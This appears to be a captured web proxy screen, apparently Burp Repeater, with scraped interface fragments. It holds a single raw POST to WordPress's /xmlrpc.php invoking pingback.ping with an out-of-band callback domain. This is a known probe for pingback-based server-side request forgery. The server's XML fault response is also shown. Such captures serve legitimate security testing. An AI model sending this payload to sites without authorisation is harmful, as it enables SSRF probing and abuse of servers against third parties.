 Go
Cancel
<
>
Target:
?
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Content-Length: 324
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>http://cc4ca8e3ac398d366f4577f20805.ns.pingb.in</string></value>
</param>
<param>
<value><string>https:</string></value>
</param>
</params>
</methodCall>
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2020 08:44:07 GMT
Server: Apache
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Vary: Accept-Encoding,User-Agent
Content-Length: 370
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
648 bytes | 10,216 millis